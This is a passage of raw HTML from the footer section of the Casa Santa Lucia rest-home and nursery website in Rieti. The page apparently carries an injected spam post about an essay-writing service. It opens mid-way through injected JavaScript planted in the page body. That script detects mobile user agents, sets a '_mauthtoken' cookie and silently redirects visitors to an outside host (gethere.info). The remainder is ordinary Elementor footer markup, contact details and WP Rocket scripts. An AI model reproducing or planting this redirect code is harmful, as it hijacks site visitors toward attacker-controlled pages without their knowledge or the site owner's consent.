)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = &ldquo;_mauthtoken=1; path=/;expires=&rdquo;+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,&rsquo;http://gethere.info/kt/?264dpr&amp;&rsquo;);}</p>

		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="5101" class="elementor elementor-5101 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-70441ef0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70441ef0" data-element_type="section" data-settings='{"background_background":"classic"}'>
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fe999d0" data-id="4fe999d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1653db3b elementor-widget elementor-widget-heading" data-id="1653db3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">CASA SANTA LUCIA</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-21f4460 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="21f4460" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4e431e6a elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e431e6a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Piazza Beata Colomba, 11 - 02100 Rieti (RI)</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+390746201220">

											<span class="elementor-icon-list-text">+39 0746 201 220</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+393348970107">

											<span class="elementor-icon-list-text">+39 334 8970107</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:santaluciadirezione@gmail.com">

											<span class="elementor-icon-list-text">santaluciadirezione@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c1339dc e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7c1339dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/Casaripososl/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-794cc8e" data-id="794cc8e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-174e2fa elementor-widget elementor-widget-heading" data-id="174e2fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">ASILO NIDO MONTESSORI</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-59305c6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59305c6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e7295f5 elementor-align-center elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7295f5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Via dei Tigli, 7 - 02100 Rieti (RI)</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+390746201220">

											<span class="elementor-icon-list-text">+39 0746 201 220</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+393348970107">

											<span class="elementor-icon-list-text">+39 334 8970107</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:montessori.s.lucia@gmail.com">

											<span class="elementor-icon-list-text">montessori.s.lucia@gmail.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-b0f3b21 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b0f3b21" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-0267196" href="https://www.facebook.com/asilonidomontessorisluciarieti/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7e53063 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e53063" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a8dc5f2" data-id="a8dc5f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6aba2 elementor-widget elementor-widget-text-editor" data-id="2a6aba2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									&copy; Copyright 2026 Casa Santa Lucia | P.I. 00651490575								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f13a9a0" data-id="f13a9a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-051f5a5 elementor-widget elementor-widget-text-editor" data-id="051f5a5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://casasantalucia.it/privacy-policy/">Privacy Policy</a> | <a href="https://casasantalucia.it/cookie-policy/">Cookie Policy</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://casasantalucia.it","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/casasantalucia.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/casasantalucia.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/casasantalucia.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ee614aaec0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2684,"title":"A%20Tok%20Custom%20Essay%20Guide%20Writing%20Service%20-%20Casa%20Santa%20Lucia","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/casasantalucia.it\/wp-admin\/admin-ajax.php","nonce":"0d5584db84","urls":{"assets":"https:\/\/casasantalucia.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/casasantalucia.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/casasantalucia.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://casasantalucia.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/casasantalucia.it\/wp-admin\/admin-ajax.php","nonce":"bcbfa4fed1","url":"https:\/\/casasantalucia.it\/a-tok-custom-essay-guide-writing-service-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://casasantalucia.it/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script>
</body>
</html>
<!-- Parsed with iubenda experimental class in 0.0051 sec. -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769313971 -->